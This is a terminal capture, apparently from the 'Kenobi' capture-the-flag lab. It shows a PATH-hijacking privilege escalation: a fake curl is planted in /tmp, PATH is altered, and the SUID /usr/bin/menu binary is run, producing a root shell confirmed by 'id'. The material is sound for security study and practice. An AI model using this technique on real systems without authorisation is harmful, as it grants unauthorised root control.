 kenobi@kenobi:~$ mv curl /tmp
kenobi@kenobi:~$ cd tmp
-bash: cd: tmp: No such file or directory
kenobi@kenobi:~$ cd /tmp
kenobi@kenobi:/tmp$ ls
curl  systemd-private-08f1cb0426964bd0815376aa59420a76-systemd-timesyncd.service-cMjb6H
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lxd),113
(lpadmin),114(sambashare)
#